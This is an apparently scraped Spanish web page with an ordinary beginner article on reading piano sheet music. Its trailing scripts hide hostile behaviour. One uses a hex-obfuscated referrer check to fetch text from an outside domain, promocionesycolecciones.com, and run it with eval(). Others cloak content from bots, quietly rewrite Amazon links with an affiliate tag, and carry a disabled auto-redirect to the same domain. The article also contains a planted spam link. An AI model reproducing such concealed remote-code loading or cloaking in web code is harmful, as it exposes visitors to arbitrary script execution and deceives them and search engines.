

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://docentestic.es/partituras-de-piano/
body_size: 12398
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/docentestic-es.png"/>
		<link rel="apple-touch-icon" href="/images/docentestic-es.png"/>

        <!-- Title y Description -->

        <title>Características y Tipos de Partituras de Piano</title>

        <meta name="description" content="El piano se ha convertido en uno de los instrumentos favoritos de las personas en estos últimos años, esto debido a que en los últimos años se ha convertido ...">

        <meta name="keywords" content="flauta">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://docentestic.es/partituras-de-piano/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Características y Tipos de Partituras de Piano">

        <meta property="og:description" content="El piano se ha convertido en uno de los instrumentos favoritos de las personas en estos últimos años, esto debido a que en los últimos años se ha convertido ...">

        <meta property="og:image" content="https://musicasencilla.com/wp-content/uploads/p2-792x1024.png">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Características y Tipos de Partituras de Piano">

        <meta property="og:url" content="https://docentestic.es/partituras-de-piano/">

        <meta property="og:site_name" content="docentestic.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-14T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="flauta">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="docentestic.es">

		<meta name="mobile-web-app-title" content="docentestic.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Características y Tipos de Partituras de Piano">

        <meta name="twitter:description" content="El piano se ha convertido en uno de los instrumentos favoritos de las personas en estos últimos años, esto debido a que en los últimos años se ha convertido ...">

        <meta name="twitter:image" content="https://musicasencilla.com/wp-content/uploads/p2-792x1024.png">

        <meta name="twitter:image:alt" content="Características y Tipos de Partituras de Piano">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://docentestic.es/#website", 
		"url": "https://docentestic.es", 
		"name": "docentestic.es", 
		"description": null, 
		"publisher": { "@id": "https://docentestic.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://docentestic.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Caracter\u00edsticas y Tipos de Partituras de Piano",

          "description": "El piano se ha convertido en uno de los instrumentos favoritos de las personas en estos \u00faltimos a\u00f1os, esto debido a que en los \u00faltimos a\u00f1os se ha convertido ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/musicasencilla.com\/wp-content\/uploads\/p2-792x1024.png",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "docentestic.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/docentestic.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-14T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/docentestic.es\/partituras-de-piano\/"
          },

          
          "articleSection": "flauta",

          
          "url": "https:\/\/docentestic.es\/partituras-de-piano\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/docentestic.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "flauta",

              "item": "https:\/\/docentestic.es\/categoria\/flauta"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Caracter\u00edsticas y Tipos de Partituras de Piano",

              "item": "https:\/\/docentestic.es\/partituras-de-piano\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=2629" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">docentestic.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/flauta">flauta</a>

            
            <span>&gt;</span>

            Características y Tipos de Partituras de Piano
        </div>

        

        <article>

            <h1>Características y Tipos de Partituras de Piano</h1>

            <div class="article-meta">

                <span>📅 14/08/2025</span>

                
                
                <span>📂 <a href="/categoria/flauta">flauta</a></span>

                
            </div>

            

            			            <p>El <a href="https://musicasencilla.com/piano/">piano</a> se ha convertido en uno de los instrumentos favoritos de las personas en estos últimos años, esto debido a que en los últimos años se ha convertido en un instrumento accesible gracias a los pianos digitales y a los sintetizadores.</p><p>Cada día son más los amantes a la música, y por ende también más las personas que se muestran interesadas a aprender sobre las partituras para piano y sobre como leerlas correctamente.</p><p class="toc_title">&Iacute;ndice de contenidos</p><ul class="toc_list"><li><a href="#Como-se-deben-leer-las-partituras-de-piano">¿Cómo se deben leer las partituras de piano?</a></li><li><a href="#Aprender-a-leer-las-partituras-de-piano">Aprender a leer las partituras de piano</a><ul><li><a href="#Interpretar-el-pentagrama">Interpretar el pentagrama</a></li></ul></li><li><a href="#Aprende-a-interpretar-las-notas">Aprende a interpretar las notas</a><ul><li><a href="#Tipos-de-notas">Tipos de notas</a></li></ul></li></ul><br/><h2 class="wp-block-heading">¿Cómo se deben leer las partituras de piano?<br/></h2><p>Muchos músicos y aficionados a la música deciden estudiar solfeo antes de comenzar con sus clases, esto es para aprender a descifrar las partituras de piano.</p><p>Es necesario <strong>aprender cosas como la clave de sol, el ritmo, el tiempo, la tonalidad</strong>, entre muchos otros conceptos teóricos que resultarán realmente útiles a la hora de aprender a tocar las partituras de piano como también cualquier otro instrumento.</p><p>Existen <strong>distintas etapas por las cuales es necesario pasar</strong> cuando queremos entenderlas, por lo que es mejor que primero tengas toda la teoría aprendida antes de intentar tocar una canción para evitar frustraciones innecesarias. Además podrás hacerte una idea sobre cuánta dificultad hay en una partitura y lograrás imaginar la melodía en tu cabeza.</p><p>Poco a poco se van trabajando las partituras de piano, pues resulta bastante complejo lograr dominar la canción en poco tiempo, por lo que resulta mucho más fácil separar por etapas el trabajo. Luego de que se logra leerla, se procede a centrarse en la melodía, el ritmo y la armonía.</p><figure class="aligncenter"><img loading="lazy" decoding="async" width="792" height="1024" src="https://musicasencilla.com/wp-content/uploads/p2-792x1024.png" alt="Cómo se deben leer las partituras de piano" class="wp-image-103" srcset="https://musicasencilla.com/wp-content/uploads/p2-792x1024.png 792w, https://musicasencilla.com/wp-content/uploads/p2-232x300.png 232w, https://musicasencilla.com/wp-content/uploads/p2-768x993.png 768w, https://musicasencilla.com/wp-content/uploads/p2.png 1276w" sizes="(max-width: 792px) 100vw, 792px"></figure><br/><h2 class="wp-block-heading">Aprender a leer las partituras de piano<br/></h2><p>Aprender a leerlas resulta ser una gran ventaja, pero antes es necesario saber el significado de cada uno de los símbolos que la componen, como lo son: <strong>las notas de música, clave de sol, clave de fa, bemol,</strong> entre otros.</p><p>Es posible aprender a tocar tan bien con un profesor de música, como también por cuenta propia, ambas opciones resultan válidas pues lo mayormente necesario es el interés y ganas que se le ponga.</p><p>Cual sea el caso que se decida igual será necesario contar con una buena base para poder entender los puntos del solfeo, como también es bastante necesario trabajar en tu ritmo, ya que este es el que le dará sentido a las partituras de piano.</p><p>Aprender con un profesor siempre será la mejor opción, ya que esto permitirá que entiendas con más rapidez cómo funcionan y te ayudará con muchos ejercicios que estarán adaptados a tu progreso.</p><p>Además, lo más importante cuando se está aprendiendo a leer las partituras es elegir las más sencillas, esto debido a que si decides comenzar por unas muy complejas es bastante probable que pierdas la motivación rápidamente.</p><p>Tocar el piano resulta ser una tarea que toma bastante tiempo, pero que si tomas las técnicas correctas, y cuentas con la suficiente motivación terminará siendo un resultado bastante satisfactorio.</p><p>A continuación te mostraremos algunas herramientas que debes
tener en cuenta a la hora de aprender a leerlas.</p><h3 class="wp-block-heading">Interpretar el pentagrama<br/></h3><p><strong>Es necesario que aprendas a reconocer las líneas&nbsp;y los espacios</strong>, cuando ves las partituras notarás que hay 5 líneas y 4 espacios entre ellas, esto es conocido como <a href="https://musicasencilla.com/pentagrama-musical/">pentagrama</a> <a href='https://mundocontratos.com/' title='mundocontratos.com'>mundocontratos.com</a>.</p><p>Éstas líneas y espacios son utilizados para colocar las <a href="https://musicasencilla.com/notas-de-piano/">notas</a>, y dependiendo de la posición de cada una se determina el tono de cada una.</p><p>Por otra parte, también <strong>es necesario conocer cuales son las <a href="https://musicasencilla.com/claves-musicales/">claves</a></strong>, éstas resultan ser signos que van al comienzo de cada una de las partituras y son las que nos indican los tonos que van en cada línea o espacio en ella.</p><p>Hay distintas claves, pero para aprender a tocar el piano tan sólo necesitarás conocer dos las cuales son: <strong>la clave de sol o clave G, </strong>esta clave es el símbolo con el que generalmente siempre asociamos la música.</p><p><strong>La clave de Fa o clave F</strong>, esta clave resulta ser muy parecida a una C pero que se encuentra al revés y tiene dos puntos detrás del arco.</p><p>Por otro lado se encuentra <strong>la armadura de clave</strong>, esta es la que te indica cuales notas hay que cambiar, los tonos normales son marcados con los nombres normales, los cuales son: Do, Re, Mi, Fa, Sol, La, Si.</p><p>Pero también se encuentran en medio de estas notas
semitonos, los cuales son indicados con # (sostenido) o con B (bemol), estos
semitonos que son colocados al comienzo de la partitura indican la tonalidad.</p><figure class="aligncenter"><img loading="lazy" decoding="async" width="1024" height="538" src="https://musicasencilla.com/wp-content/uploads/p1-1024x538.png" alt="Partituras de piano" class="wp-image-102" srcset="https://musicasencilla.com/wp-content/uploads/p1-1024x538.png 1024w, https://musicasencilla.com/wp-content/uploads/p1-300x158.png 300w, https://musicasencilla.com/wp-content/uploads/p1-768x403.png 768w, https://musicasencilla.com/wp-content/uploads/p1.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px"></figure><br/><h2 class="wp-block-heading">Aprende a interpretar las notas<br/></h2><p>Es necesario a la hora de aprender a tocar el piano saber reconocer las <a href="https://musicasencilla.com/notas-musicales/">notas musicales</a>, éstas consisten en varias partes como los círculos y las líneas, y son las encargadas de cambiar la manera en que cada nota trabaja en su fase musical.</p><p>Se debe comprender cada parte de las notas para así lograr entender su sonido, la cabeza es la parte redonda de la nota para que esta suela verse como un circulo abierto y su posición es aquella que debe indicar cuál es el tono de cada nota.</p><p>Así mismo, la plica es la línea que se une a la cabeza, y es posible encontrarla tanto hacia arriba como hacia abajo, pero esto no afectará el resultado final, por ultimo encontramos el corchete y este es la colita que se ve salir de la punta de la plica, y pueden haber varios corchetes.</p><h3 class="wp-block-heading">Tipos de notas<br/></h3><p><strong>También es necesario
reconocer los tipos de notas</strong>, hay varios tipos de notas, también existen
silencios o pausas, estos se encargan de indicar que no se deberá tocar ningún
sonido en un cierto tiempo.</p><p>Las notas más comunes son:</p><ul><li><strong>La redonda</strong>, estas se conocen como una cabeza abierta pero no tiene plica.</li><li><strong>Las blancas</strong>, que son indicadas con una cabeza abierta pero estas si contienen plica.</li><li><strong>Las negras</strong>, son conocidas con una cabeza cerrada y tienen una plica.</li><li><strong>Las corcheas</strong>, estas son mostradas con una cabeza cerrada y tienen una plica y también un corchete</li><li><strong>Las semicorcheas</strong>, estas se conocen con una cabeza cerrada que tienen plica junto a dos corchetes.</li><li><strong>Las notas unidas</strong>, estas son las corcheas y semicorcheas las cuales se pueden unir convirtiendo así los corchetes en una línea que enlaza las plicas.</li></ul><p>Luego de esto también <strong>se debe reconocer las pausas o silencios</strong>,
los silencios de negra los reconocerás pues estos parecen un garabato, los
silencios de corchea son parecidos a una línea diagonal que tienen una cola.</p><p>Los silencios de semicorchea
contienen dos colas, mientras que los silencios de redonda se identifican ya
que se observan con una barra en la mitad superior del espacio de la mitad, y
por último se encuentran los silencios de blanca se encuentran en la porción
inferior.</p><p>Esperamos que con este artículo
hayamos respondido todas las dudas que existían al igual de que pudieras
aprender un poco más acerca de las partituras de piano y como tocarlas
correctamente.</p><figure class="wp-block-embed aligncenter is-type-video is-provider-youtube wp-block-embed-youtube">
<iframe loading="lazy" title="Cómo leer partituras: El Endecagrama Primigenio | Jaime Altozano" width="500" height="281" src="https://www.youtube.com/embed/JLpELpY1r0s?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe><br/></figure>
<a href="" target="_blank" rel="nofollow noopener" class="js-share-button whatsapp"></a><a href="https://www.facebook.com/sharer.php?u=https://musicasencilla.com/partituras-de-piano/&#038;title=Características%20y%20Tipos%20de%20Partituras%20de%20Piano" target="_blank" rel="nofollow noopener" class="js-share-button facebook"></a><a href="https://twitter.com/intent/tweet?url=https://musicasencilla.com/partituras-de-piano/&#038;text=Características%20y%20Tipos%20de%20Partituras%20de%20Piano:" target="_blank" rel="nofollow noopener" class="js-share-button twitter"></a><a href="https://pinterest.com/pin/create/button/?url=https://musicasencilla.com/partituras-de-piano/&#038;description=Características%20y%20Tipos%20de%20Partituras%20de%20Piano" target="_blank" rel="nofollow noopener" class="js-share-button pinterest"></a><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noopener" class="js-share-button mail"></a><br/>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=45749&from=docentestic.es&id=717')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/2012/06/dame-la-mano-gabriela-mistral-notas.html' alt='Notas para flauta (ES): Dame la mano (Gabriela Mistral), notas para flauta'><h2>Notas para flauta (ES): Dame la mano (Gabriela Mistral), notas para flauta</h2></a></li><li><a href='/2012/08/la-pregunta-j-alvarez-notas-para-flauta.html' alt='Notas para flauta (ES): La Pregunta (J Alvarez), notas para flauta'><h2>Notas para flauta (ES): La Pregunta (J Alvarez), notas para flauta</h2></a></li><li><a href='/2010/10/campanas-navidenas-notas-para-flauta.html' alt='Notas para flauta (ES): Campanas navideñas, notas para flauta'><h2>Notas para flauta (ES): Campanas navideñas, notas para flauta</h2></a></li><li><a href='/revistas-del-corazon/' alt='Revistas del corazon'><h2>Revistas del corazon</h2></a></li><li><a href='/2011/03/adios-muchachos-carlos-gardel-notas.html' alt='Notas para flauta (ES): Adiós muchachos (Carlos Gardel), notas para flauta'><h2>Notas para flauta (ES): Adiós muchachos (Carlos Gardel), notas para flauta</h2></a></li><li><a href='/2016_01_01_archive.html' alt='Notas para flauta (ES): enero 2016'><h2>Notas para flauta (ES): enero 2016</h2></a></li><li><a href='/2016/04/tu-sin-mi-dread-mar-i-notas-para-flauta.html' alt='Tu sin mi (Dread Mar-I), notas para flauta'><h2>Tu sin mi (Dread Mar-I), notas para flauta</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>docentestic.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 docentestic.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://docentestic.es/",
					"website_privacy_policy_url": "https://docentestic.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Caracter%C3%ADsticas+y+Tipos+de+Partituras+de+Piano", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
